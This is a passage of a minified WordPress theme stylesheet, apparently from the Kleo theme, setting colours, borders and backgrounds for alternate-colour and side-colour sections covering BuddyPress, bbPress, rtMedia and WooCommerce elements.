a.add,.alternate-color #buddypress div.generic-button a.accept,.alternate-color #buddypress div.generic-button a.join-group,.alternate-color #buddypress div.generic-button a.add:hover,.alternate-color.bp-full-width-profile div.generic-button a.add:hover,.alternate-color #buddypress div.generic-button a.accept:hover,.alternate-color #buddypress div.generic-button a.join-group:hover,.alternate-color #footer .widget-title,.alternate-color span.onsale,.woocommerce .alternate-color #content input.button.alt,.woocommerce .alternate-color #respond input#submit.alt,.woocommerce .alternate-color a.button.alt,.woocommerce .alternate-color button.button.alt,.woocommerce .alternate-color input.button.alt,.woocommerce-page .alternate-color #content input.button.alt,.woocommerce-page .alternate-color #respond input#submit.alt,.woocommerce-page .alternate-color a.button.alt,.woocommerce-page .alternate-color button.button.alt,.woocommerce-page .alternate-color input.button.alt,.woocommerce .alternate-color #content input.button.alt:hover,.woocommerce .alternate-color #respond input#submit.alt:hover,.woocommerce .alternate-color a.button.alt:hover,.woocommerce .alternate-color button.button.alt:hover,.woocommerce .alternate-color input.button.alt:hover,.woocommerce-page .alternate-color #content input.button.alt:hover,.woocommerce-page .alternate-color #respond input#submit.alt:hover,.woocommerce-page .alternate-color a.button.alt:hover,.woocommerce-page .alternate-color button.button.alt:hover,.woocommerce-page .alternate-color input.button.alt:hover {color: #ffffff;}.alternate-color .btn-highlight,.alternate-color .btn-buy.btn-default,.alternate-color .kleo-pin-circle span,.alternate-color .kleo-pin-icon span,.alternate-color #wp-calendar td#today a,.alternate-color .kleo-banner-slider .kleo-banner-prev:hover,.alternate-color .kleo-banner-slider .kleo-banner-next:hover,.alternate-color .carousel-pager a.selected,.alternate-color .pricing-table .popular .panel-heading,.alternate-color .pricing-table .popular .panel-body,.alternate-color .pricing-table .popular .pmpro-price .lead,.alternate-color .pricing-table .popular .extra-description,.alternate-color .mejs-controls .mejs-time-rail .mejs-time-current,.alternate-color .kleo-mobile-icons .cart-items span,.alternate-color .ordered-list.colored-icons li:before,.alternate-color .masonry-listing .format-quote .post-content,.alternate-color .bordered-icons .feature-item:hover .feature-icon,.alternate-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.alternate-color .navbar .nav li a em,.alternate-color .widget_nav_menu li a em,.alternate-color .news-highlight .posts-listing .label,.alternate-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .alternate-color .kleo-online-status.high-bg,.alternate-color #buddypress div.generic-button a.add,.alternate-color.bp-full-width-profile div.generic-button a.add,.alternate-color #buddypress div.generic-button a.accept,.alternate-color #buddypress div.generic-button a.join-group,.alternate-color .rtm-primary-button,.alternate-color .rtmedia-container .drag-drop .start-media-upload,.alternate-color .rtmedia-activity-container .drag-drop .start-media-upload,.alternate-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.alternate-color span.onsale,.woocommerce .alternate-color #content input.button.alt,.woocommerce .alternate-color #respond input#submit.alt,.woocommerce .alternate-color a.button.alt,.woocommerce .alternate-color button.button.alt,.woocommerce .alternate-color input.button.alt,.woocommerce-page .alternate-color #content input.button.alt,.woocommerce-page .alternate-color #respond input#submit.alt,.woocommerce-page .alternate-color a.button.alt,.woocommerce-page .alternate-color button.button.alt,.woocommerce-page .alternate-color input.button.alt {background-color: #007640;}.alternate-color .panel-kleo .panel-title a b,.alternate-color .colored-icons i,.alternate-color .standard-list.colored-icons li:before,.alternate-color .panel-kleo .icon-closed,.alternate-color .colored-icons .feature-item .feature-icon,.alternate-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.alternate-color a.favorite-toggle:before,.alternate-color a.subscription-toggle:before,.alternate-color .bbp-topics-front ul.super-sticky:after,.alternate-color .bbp-topics ul.super-sticky:after,.alternate-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .alternate-color .star-rating span:before,.woocommerce-page .alternate-color .star-rating span:before {color: #007640;}.alternate-color .btn-highlight,.alternate-color .kleo-pin-poi,.alternate-color .bordered-icons .feature-item:hover .feature-icon,.alternate-color .colored-icons .feature-item:hover .feature-icon,.alternate-color .box-style .bordered-icons .feature-item:hover .feature-icon,.alternate-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .alternate-color #content input.button.alt,.woocommerce .alternate-color #respond input#submit.alt,.woocommerce .alternate-color a.button.alt,.woocommerce .alternate-color button.button.alt,.woocommerce .alternate-color input.button.alt,.woocommerce-page .alternate-color #content input.button.alt,.woocommerce-page .alternate-color #respond input#submit.alt,.woocommerce-page .alternate-color a.button.alt,.woocommerce-page .alternate-color button.button.alt,.woocommerce-page .alternate-color input.button.alt,.alternate-color #buddypress div.generic-button a.add,.alternate-color.bp-full-width-profile div.generic-button a.add,.alternate-color #buddypress div.generic-button a.accept,.alternate-color #buddypress div.generic-button a.join-group,.alternate-color #buddypress div.generic-button a.add:hover,.alternate-color.bp-full-width-profile div.generic-button a.add:hover,.alternate-color #buddypress div.generic-button a.accept:hover,.alternate-color #buddypress div.generic-button a.join-group:hover,.alternate-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #007640;}.popover.bottom .arrow,.popover.bottom .arrow:after,.alternate-color .kleo-tabs .tabs-style-line > li.active > a,.alternate-color .kleo-tabs .tabs-style-line > li.active > a:hover,.alternate-color .kleo-tabs .tabs-style-line > li.active > a:focus,.alternate-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.alternate-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.alternate-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.alternate-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #007640;}#main .alternate-color h1,#main .alternate-color h2,#main .alternate-color h3,#main .alternate-color h4,#main .alternate-color h5,#main .alternate-color h6 {color: #000000;}.alternate-color .btn-default,.alternate-color .btn-default:hover,.alternate-color .panel-default .panel-title a,.alternate-color .panel-kleo .panel-title a,.alternate-color .box-style strong,#main .alternate-color h3 a,.alternate-color .posts-listing .article-title a,.alternate-color .entry-content .post-title a,.alternate-color #respond .form-submit input#submit,.alternate-color .pricing-table .pmpro-price .lead,.alternate-color #buddypress #friend-list .item-title a,.alternate-color #buddypress #member-list h5 a,.alternate-color #buddypress #members-list .item-title a,.alternate-color #buddypress li.unread div.thread-info a,.alternate-color #buddypress #groups-list .item-title a,.alternate-color .unread-notifications td.notify-text a,.alternate-color #buddypress button:hover,.alternate-color #buddypress a.button:hover,.alternate-color #buddypress a.button:focus,.alternate-color #buddypress input[type=submit]:hover,.alternate-color #buddypress input[type=button]:hover,.alternate-color #buddypress input[type=reset]:hover,.alternate-color #buddypress ul.button-nav li a:hover,.alternate-color #buddypress ul.button-nav li.current a,.alternate-color #buddypress div.generic-button a:hover,.alternate-color.bp-full-width-profile div.generic-button a:hover,.alternate-color #buddypress .comment-reply-link:hover,.alternate-color #buddypress div.item-list-tabs#subnav ul li.selected a,.alternate-color #buddypress div.item-list-tabs#subnav ul li a:hover,.alternate-color #buddypress div.item-list-tabs li.selected a,.alternate-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.alternate-color #buddypress div#item-nav ul li.current a:before,.manage-members .alternate-color .member-name,.manage-members .alternate-color .member-name a,.alternate-color #buddypress .standard-form textarea,.alternate-color #buddypress .standard-form input[type=text],.alternate-color #buddypress .standard-form input[type=color],.alternate-color #buddypress .standard-form input[type=date],.alternate-color #buddypress .standard-form input[type=datetime],.alternate-color #buddypress .standard-form input[type=datetime-local],.alternate-color #buddypress .standard-form input[type=email],.alternate-color #buddypress .standard-form input[type=month],.alternate-color #buddypress .standard-form input[type=number],.alternate-color #buddypress .standard-form input[type=range],.alternate-color #buddypress .standard-form input[type=search],.alternate-color #buddypress .standard-form input[type=tel],.alternate-color #buddypress .standard-form input[type=time],.alternate-color #buddypress .standard-form input[type=url],.alternate-color #buddypress .standard-form input[type=week],.alternate-color #buddypress .standard-form select,.alternate-color #buddypress .standard-form input[type=password],.alternate-color #buddypress .dir-search input[type=search],.alternate-color #buddypress .dir-search input[type=text],.alternate-color li.bbp-forum-info .bbp-forum-title,.alternate-color ul.topic.sticky .bbp-topic-permalink,.alternate-color a.favorite-toggle,.alternate-color a.subscription-toggle,.alternate-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.alternate-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.alternate-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.alternate-color .bbp-submit-wrapper button.button,.alternate-color #bbpress-forums .bbp-form input[type="text"],.alternate-color .wp-editor-area,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #060606;}.alternate-color .muted,.alternate-color .hr-title,.alternate-color .breadcrumb,.alternate-color .breadcrumb .active,.alternate-color .panel-kleo .icon-closed,.alternate-color .panel-kleo .icon-opened,.alternate-color .pagination > li > a,.alternate-color .pagination > li > span,.alternate-color .post-meta,.alternate-color .post-meta a,.alternate-color .post-footer a,.alternate-color .dropdown-submenu > a:after,.alternate-color .pricing-table .list-group-item.unavailable,.single-attachment .alternate-color .link-list,.single-attachment .alternate-color .link-list a,.alternate-color .form-control,.alternate-color #kleo-ajax-search-loading,.alternate-color .kleo_ajax_entry .search_excerpt,.alternate-color .ajax_search_image,.alternate-color .news-focus .left-thumb-listing .post-date,.alternate-color .news-highlight .left-thumb-listing .post-date,.alternate-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.alternate-color #buddypress .activity-header .time-since,.alternate-color .activity-timeline,.alternate-color #buddypress div#item-nav ul li a:before,.alternate-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.alternate-color #buddypress a.button.fav,.alternate-color #buddypress .comment-reply-link,.alternate-color #rtMedia-queue-list tr td:first-child:before,.alternate-color .sidebar .widget.buddypress div.item-meta,.alternate-color .sidebar .widget.buddypress div.item-content,.alternate-color #buddypress div#item-header div#item-meta,.alternate-color table.notifications td.notify-actions,.alternate-color .read-notifications table.notifications tr td,.alternate-color .unread-notifications table.notifications tr td,.alternate-color #buddypress .activity-list li.load-more a,.alternate-color #buddypress div.item-list-tabs#subnav ul li a,.alternate-color .bbp-pagination-links a,.alternate-color .bbp-pagination-links span,.alternate-color .rtmedia-container .rtmedia_next_prev a,.alternate-color .rtmedia-activity-container .rtmedia_next_prev a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .alternate-color ul.products li.product .price del,.woocommerce-page .alternate-color ul.products li.product .price del,.alternate-color .kleo_ajax_results h4,.alternate-color .kleo-toggle-menu .quick-view,.alternate-color .ajax_not_found,.alternate-color .article-content .author-options .edit:hover:before,.alternate-color .article-content .author-options .delete:hover:before {color: #b3b3b3;}.alternate-color #buddypress #whats-new:focus {border-color: #b3b3b3;}.alternate-color#buddypress #whats-new:focus {outline-color: #b3b3b3;}.buddypress .alternate-color .kleo-online-status,.alternate-color .kleo-members-carousel .kleo-online-status {background-color: #b3b3b3;}.alternate-color *::-moz-selection {background-color: #007640;color: #ffffff;}.alternate-color ::selection {background-color: #007640;color: #ffffff;}.alternate-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,118,64, 0.1);}.alternate-color .btn-highlight:hover,.alternate-color #buddypress div.generic-button a.add:hover,.alternate-color.bp-full-width-profile div.generic-button a.add:hover,.alternate-color #buddypress div.generic-button a.accept:hover,.alternate-color #buddypress div.generic-button a.join-group:hover,.woocommerce .alternate-color #content input.button.alt:hover,.woocommerce .alternate-color #respond input#submit.alt:hover,.woocommerce .alternate-color a.button.alt:hover,.woocommerce .alternate-color button.button.alt:hover,.woocommerce .alternate-color input.button.alt:hover,.woocommerce-page .alternate-color #content input.button.alt:hover,.woocommerce-page .alternate-color #respond input#submit.alt:hover,.woocommerce-page .alternate-color a.button.alt:hover,.woocommerce-page .alternate-color button.button.alt:hover,.woocommerce-page .alternate-color input.button.alt:hover { background-color: rgba(0,118,64, 0.7);}.alternate-color #bbpress-forums li.bbp-body ul.topic.sticky,.alternate-color .navbar-toggle:hover,.alternate-color .navbar-toggle:focus { background-color: rgba(255,255,255, 0.2);}.alternate-color .btn-primary:hover { background-color: rgba(0,134,81, 0.7);}.alternate-color .caret:after,.alternate-color .widget_archive li:before,.alternate-color .widget_categories li:before,.alternate-color .widget_product_categories li:before,.alternate-color .widget_layered_nav li:before,.alternate-color .widget_display_views li:before,.alternate-color .widget_recent_entries li:before,.alternate-color .widget_recent_comments li:before,.alternate-color .panel .icon-closed,.alternate-color .panel .icon-opened { color: rgba(25,25,25, 0.5);}.alternate-color .top-menu li > a,.alternate-color #top-social li a { color: rgba(0,134,81, 0.5);}.alternate-color .btn-see-through { border-color: rgba(247,247,247, 0.2);}.alternate-color .activity-list .activity-avatar,.alternate-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #f7f7f7;}.alternate-color #search-members-form,.alternate-color #search-groups-form,.alternate-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #ffffff;}.alternate-color #item-body .rtm-top-notch,.alternate-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.alternate-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #ffffff;}#main .alternate-color .panel-info.popular h3 {color: #ffffff;}.alternate-color select {border-color: #e5e5e5;}.alternate-color select {color: #191919;}.alternate-color .divided-items .col-md-3:first-child:before,.alternate-color .divided-items .col-md-4:first-child:before,.alternate-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.alternate-color .divided-items .feature-items:before,.alternate-color .divided-items .col-md-3:after,.alternate-color .divided-items .col-md-6:after {background-color: #e5e5e5;}.alternate-color .divided-items .col-md-3:nth-child(2n + 3):before,.alternate-color .divided-items .col-md-4:nth-child(2n + 3):before,.alternate-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.alternate-color .divided-items .col-md-3:after {background: transparent;}.alternate-color .divided-items .col-md-3:nth-child(2n + 3):before,.alternate-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #e5e5e5;}.alternate-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.alternate-color .navbar-nav li .caret:after {color: rgba(25,25,25, 0.2);}}.alternate-color.custom-color .hr-title abbr {color: #b3b3b3;}.alternate-color .masonry-listing .post-content {background-color: #fff; }.side-color,.side-color .logo a,.side-color .breadcrumb a,.side-color .nav-pills > li > a,.side-color .nav-pills > li.active > a,.side-color .nav-tabs > li > a,.side-color .kleo-tabs .nav-tabs li a i,.side-color .kleo-tabs .tabdrop .dropdown-menu li a,.side-color .wpb_tour .nav-tab li a,.side-color .sidebar ul li a,.side-color .sidebar .widget-title,.side-color .sidebar h4.widget-title a,.side-color .widget_tag_cloud a,.side-color #wp-calendar tbody td:hover,.side-color .btn-see-through:hover,.side-color article .article-meta .entry-date,.single-attachment .side-color .link-list a.post-time,.side-color input[type="text"],.side-color input[type="password"],.side-color input[type="date"],.side-color input[type="datetime"],.side-color input[type="datetime-local"],.side-color input[type="month"],.side-color input[type="week"],.side-color input[type="email"],.side-color input[type="number"],.side-color input[type="search"],.side-color input[type="tel"],.side-color input[type="time"],.side-color input[type="url"],.side-color textarea,.side-color #buddypress div.item-list-tabs a,.side-color #bp-login-widget-submit,.side-color .widget_bp_groups_widget .item-options a,.side-color .widget_bp_core_members_widget .item-options a,.side-color .widget_bp_core_friends_widget .item-options a,.side-color .widget_bp_groups_widget,.side-color .widget_bp_core_members_widget,.side-color .widget_bp_core_friends_widget,.side-color .bp-login-widget-user-logout a,.side-color .read-notifications td.notify-text a,.side-color #buddypress div.activity-comments form textarea,.side-color #buddypress div#item-nav ul li a:hover:before,.side-color #buddypress button,.side-color #buddypress a.button,.side-color #buddypress input[type=submit],.side-color #buddypress input[type=button],.side-color #buddypress input[type=reset],.side-color #buddypress ul.button-nav li a,.side-color #buddypress div.generic-button a,.side-color.bp-full-width-profile div.generic-button a,.side-color #buddypress .portfolio-filter-tabs li a,.side-color .profile-cover-action a.button:hover,.side-color .profile-cover-action a.button:before,.side-color .bbp-pagination-links a:hover,.side-color .bbp-pagination-links span.current,.side-color #rtMedia-queue-list .remove-from-queue,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #777777;}.side-color .navbar-toggle .icon-bar {background-color: #777777;}.side-color a,.side-color .navbar-nav .dropdown-menu li a,.side-color .dropdown-menu > li > a:hover,.side-color .dropdown-menu > li > a:focus,.side-color .dropdown-submenu:hover > a,.side-color .dropdown-submenu:focus > a,.side-color .dropdown-menu > .active > a,.side-color .dropdown-menu > .active > a:hover,.side-color .dropdown-menu > .active > a:focus,.side-color .form-control:focus,.side-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.side-color #buddypress a.button.unfav,.side-color .widget_bp_groups_widget .item-options a.selected,.side-color .widget_bp_core_members_widget .item-options a.selected,.side-color .widget_bp_core_friends_widget .item-options a.selected,.side-color .tabs-style-line > li.active > a,.side-color #buddypress #profile-edit-form ul.button-nav li.current a,.side-color .read-notifications td.notify-text a:hover,.side-color .unread-notifications td.notify-text a:hover,.woocommerce .side-color .widget_product_categories li.current-cat a {color: #ffffff;}.side-color .btn-primary,.side-color #buddypress li span.unread-count,.side-color #buddypress #groups-list .item-avatar .member-count {background-color: #ffffff;}.side-color .btn-primary,.side-color .checkbox-mark:before,.side-color .checkbox-cb:checked ~ .checkbox-mark,.side-color #buddypress #profile-edit-form ul.button-nav li.current a,.side-color #bbpress-forums .bbp-forums-list {border-color: #ffffff;}.side-color a:hover,.side-color #top-social li a:hover,.side-color .top-menu li > a:hover,.side-color .navbar-nav .dropdown-menu li a:hover,.side-color .sidebar ul li a:hover,.side-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.side-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.side-color #buddypress .activity-list li.load-more a:hover,.manage-members .side-color .member-name:hover,.manage-members .side-color .member-name a:hover,.side-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .side-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .side-color li.product figcaption .shop-actions > a.button:hover,.side-color .kleo-toggle-menu .quick-view:hover {color: #444444;}.side-color,.side-color .kleo-main-header,.side-color .btn-default:hover,.side-color .nav-tabs > li.active > a,.side-color .panel,.side-color .dropdown-menu,.side-color .pagination > li > a,.side-color .pagination > li > span,.side-color .post-item,.side-color .comment-wrap .comment-avatar,.side-color #respond .form-submit input#submit:hover,.side-color .form-control,.side-color .pricing-table li.list-group-item,.side-color .btn-see-through:hover,.side-color #ajax_search_container,.side-color #ajax_search_container:before,.side-color .kleo-toggle-menu .kleo-toggle-submenu:before,.side-color .box-style .feature-item.default-icons-size .feature-icon,.side-color .box-style .feature-item.big-icons-size .feature-icon,.side-color #wp-calendar caption,.side-color #buddypress input[type=submit],.side-color #buddypress #friend-list .friend-inner-list,.side-color #buddypress #member-list .member-inner-list,.side-color #buddypress #groups-list .group-inner-list,.side-color #buddypress .activity-list .activity-avatar,.side-color .profile-cover-action a.button:hover,.side-color .profile-cover-action a.button:before,.side-color div#item-header .toggle-header .bp-toggle-less:hover,.side-color div#item-header .toggle-header .bp-toggle-more:hover,.side-color div#item-header .toggle-header .bp-toggle-less:before,.side-color div#item-header .toggle-header .bp-toggle-more:before,.side-color #buddypress .standard-form textarea,.side-color #buddypress .standard-form input[type=text],.side-color #buddypress .standard-form input[type=color],.side-color #buddypress .standard-form input[type=date],.side-color #buddypress .standard-form input[type=datetime],.side-color #buddypress .standard-form input[type=datetime-local],.side-color #buddypress .standard-form input[type=email],.side-color #buddypress .standard-form input[type=month],.side-color #buddypress .standard-form input[type=number],.side-color #buddypress .standard-form input[type=range],.side-color #buddypress .standard-form input[type=search],.side-color #buddypress .standard-form input[type=tel],.side-color #buddypress .standard-form input[type=time],.side-color #buddypress .standard-form input[type=url],.side-color #buddypress .standard-form input[type=week],.side-color #buddypress .standard-form select,.side-color #buddypress .standard-form input[type=password],.side-color #buddypress .dir-search input[type=search],.side-color #buddypress .dir-search input[type=text],.side-color .bbp-pagination-links a,.side-color .bbp-pagination-links span,.side-color .bbp-submit-wrapper button.button:hover,.side-color #bbpress-forums .bbp-form input[type="text"],.side-color .wp-editor-area,.side-color #rtMedia-upload-button,.side-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.side-color .submenu-languages,.side-color .kleo-toggle-menu .kleo-toggle-submenu,.side-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #007640;}.side-color .hr-title abbr,.side-color .kleo_ajax_results h4 span,.side-color #buddypress .activity-read-more a {background-color: #007640;}.side-color .btn-primary,.side-color .btn-primary:hover,.side-color .btn-see-through,.side-color .bordered-icons .feature-item:hover .feature-icon,.side-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .side-color #item-header-avatar {color: #007640;}.side-color .post-header:before,.side-color .bordered-icons .feature-item:hover .feature-icon,.side-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.side-color #buddypress #groups-list .item-avatar .member-count,.side-color #buddypress li span.unread-count {border-color: #007640;}.side-color .callout-blockquote blockquote:after {border-top-color: #007640;}.side-color hr,.side-color.container-wrap, .side-color#footer, .side-color#socket, .side-color.social-header,.side-color .top-menu .tabdrop:before,.side-color #top-social .tabdrop:before,.side-color #top-social,.side-color .top-menu > ul,.side-color .kleo-main-header,.side-color .template-page,.side-color .sidebar-right,.side-color .sidebar-left,.side-color .sidebar-extra,.side-color .sidebar-main,.side-color .hr-title,.side-color .nav-tabs,.side-color .nav-pills > li > a,.side-color .kleo-tabs .nav .open > a.dropdown-toggle,.side-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.side-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.side-color .kleo-tabs .tabdrop .dropdown-menu,.side-color .dropdown-menu,.side-color .kleo-toggle-menu .kleo-toggle-submenu:before,.side-color #ajax_search_container:before,.side-color #top-social li a,.side-color .top-menu li > a,.side-color .pagination > li > a,.side-color .pagination > li > span,.side-color .callout-blockquote blockquote,.side-color .masonry-listing .post-content,.side-color .list-divider li,.side-color #ajax_search_container,.side-color .form-control,.side-color .feature-item:hover .feature-icon,.side-color .bordered-icons .feature-item.default-icons-size .feature-icon,.side-color .bordered-icons .feature-item.big-icons-size .feature-icon,.side-color input[type="text"],.side-color input[type="password"],.side-color input[type="date"],.side-color input[type="datetime"],.side-color input[type="datetime-local"],.side-color input[type="month"],.side-color input[type="week"],.side-color input[type="email"],.side-color input[type="number"],.side-color input[type="search"],.side-color input[type="tel"],.side-color input[type="time"],.side-color input[type="url"],.side-color textarea,.side-color .activity-timeline,.side-color #buddypress button,.buddypress .side-color a.button,.side-color #buddypress a.button,.side-color #buddypress input[type=submit],.side-color #buddypress input[type=button],.side-color #buddypress input[type=reset],.side-color #buddypress ul.button-nav li a,.side-color #buddypress div.generic-button a,.side-color.bp-full-width-profile div.generic-button a,.side-color #buddypress .comment-reply-link,.side-color #buddypress #whats-new,.side-color #buddypress div.message-search,.side-color #buddypress div.dir-search,.side-color #buddypress .activity-read-more,.side-color #bp-login-widget-submit,.side-color .bbp_widget_login .button.user-submit,.side-color #wp-calendar caption,.side-color .wp-caption,.side-color .widget .woocommerce-product-search,.side-color .widget form#bbp-search-form > div,.side-color .page-content #searchform > div,.side-color .widget_search #searchform > div,.side-color #bp-login-widget-form input[type="text"],.side-color #bp-login-widget-form input[type="password"],.side-color .bbp-login-form input[type="text"],.side-color #buddypress #friend-list .friend-inner-list,.side-color #buddypress #member-list .member-inner-list,.side-color #buddypress #members-list .member-inner-list,.side-color #buddypress #groups-list .group-inner-list,.side-color #buddypress div#item-nav .tabdrop .dropdown-menu,.side-color #buddypress div.profile,.side-color #buddypress #friend-list div.action .generic-button a.send-message,.side-color #buddypress #member-list div.action .generic-button a.send-message,.side-color #buddypress #members-list div.action .generic-button a.send-message,.side-color #buddypress form.standard-form .left-menu img.avatar,.side-color .checkbox-mark,.side-color #buddypress div#group-create-tabs ul li.current a,.side-color .rtmedia-container #rtMedia-queue-list tr td,.side-color #buddypress .standard-form textarea,.side-color #buddypress .standard-form input[type=text],.side-color #buddypress .standard-form input[type=color],.side-color #buddypress .standard-form input[type=date],.side-color #buddypress .standard-form input[type=datetime],.side-color #buddypress .standard-form input[type=datetime-local],.side-color #buddypress .standard-form input[type=email],.side-color #buddypress .standard-form input[type=month],.side-color #buddypress .standard-form input[type=number],.side-color #buddypress .standard-form input[type=range],.side-color #buddypress .standard-form input[type=search],.side-color #buddypress .standard-form input[type=tel],.side-color #buddypress .standard-form input[type=time],.side-color #buddypress .standard-form input[type=url],.side-color #buddypress .standard-form input[type=week],.side-color #buddypress .standard-form select,.side-color #buddypress .standard-form input[type=password],.side-color #buddypress .dir-search input[type=search],.side-color #buddypress .dir-search input[type=text],.side-color .bbp-pagination-links a,.side-color .bbp-pagination-links span,.side-color #bbpress-forums li.bbp-body ul.forum,.side-color #bbpress-forums li.bbp-body ul.topic,.side-color form#new-post,.side-color #bbpress-forums .bbp-form input[type="text"],.side-color .quicktags-toolbar,.side-color .wp_themeSkin tr.mceFirst td.mceToolbar,.side-color .quicktags-toolbar input,.side-color .wp-editor-area,.side-color .rtmedia-container .rtmedia_next_prev a,.side-color .rtmedia-activity-container .rtmedia_next_prev a,.side-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.side-color #rtm-gallery-title-container #rtm-media-options,.side-color #rtMedia-upload-button,.side-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.side-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.side-color #buddypress .rtmedia-container textarea,.side-color #buddypress .rtmedia-container input[type=text],.side-color #buddypress .rtmedia-container input[type=text],.side-color #buddypress .rtmedia-container input[type=color],.side-color #buddypress .rtmedia-container input[type=date],.side-color #buddypress .rtmedia-container input[type=datetime],.side-color #buddypress .rtmedia-container input[type=datetime-local],.side-color #buddypress .rtmedia-container input[type=email],.side-color #buddypress .rtmedia-container input[type=month],.side-color #buddypress .rtmedia-container input[type=number],.side-color #buddypress .rtmedia-container input[type=range],.side-color #buddypress .rtmedia-container input[type=search],.side-color #buddypress .rtmedia-container input[type=tel],.side-color #buddypress .rtmedia-container input[type=time],.side-color #buddypress .rtmedia-container input[type=url],.side-color #buddypress .rtmedia-container input[type=week],.side-color #buddypress .rtmedia-container select,.side-color #buddypress .rtmedia-container input[type=password],.side-color .kleo-toggle-menu .kleo-toggle-submenu,.side-color .kleo-toggle-menu a.remove,.side-color .woocommerce .kleo-cart-totals .totals-wrap,.side-color .kleo-toggle-menu .minicart-buttons .btn-default,.side-color .kleo_ajax_results h4,.side-color .ajax_view_all,.side-color #articles-dir-list article.article-container {border-color: #008651;}.side-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.side-color .widget_nav_menu li:first-child > a,.side-color .kleo-widget-recent-posts-li:first-child,.side-color .widget_categories li:first-child,.side-color .widget_recent_entries li:first-child,.side-color .widget_archive li:first-child,.side-color .widget_display_views li:first-child,.side-color .widget_recent_comments li:first-child,.side-color .widget_product_categories li:first-child,.side-color .widget_layered_nav li:first-child,.side-color .divided-items + .divided-items,.side-color #buddypress div.activity-comments ul li,.side-color #buddypress #item-body #pag-bottom,.woocommerce .side-color table.shop_table td,.woocommerce-page .side-color table.shop_table td,.side-color .article-content .article-metadata,.side-color .article-content .article-categories,.side-color #pmpro_account .pmpro_box {border-top-color: #008651;}.side-color #rtMedia-queue-list {border-left-color: #008651;}.side-color .widget_nav_menu a,.side-color .wpex-widget-recent-posts-li,.side-color .widget_categories li,.side-color .widget_recent_entries li,.side-color .widget_archive li,.side-color .widget_display_views li,.side-color .widget_recent_comments li,.side-color .widget_product_categories li,.side-color .widget_layered_nav li,.side-color .panel-kleo,.side-color .panel-kleo .panel,.side-color legend,.side-color #comments-list .comment-content,.side-color .pricing-table .panel-heading h3,.side-color .kleo_ajax_entry,.side-color .kleo-toggle-submenu .kleo-submenu-item,.side-color .posts-listing.standard-listing:not(.template-page) .type-post,.side-color .news-focus .left-thumb-listing .post-content,.side-color .news-highlight .left-thumb-listing .post-content,.side-color #buddypress div#item-nav,.side-color #buddypress .activity-list .activity-content,.side-color #buddypress form.standard-form .left-menu #invite-list ul li,.side-color #buddypress form.standard-form div#invite-list ul li,.side-color #buddypress 